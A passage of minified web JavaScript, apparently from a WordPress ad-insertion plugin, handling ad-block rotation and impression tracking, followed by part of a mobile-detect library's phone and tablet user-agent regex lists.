if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly 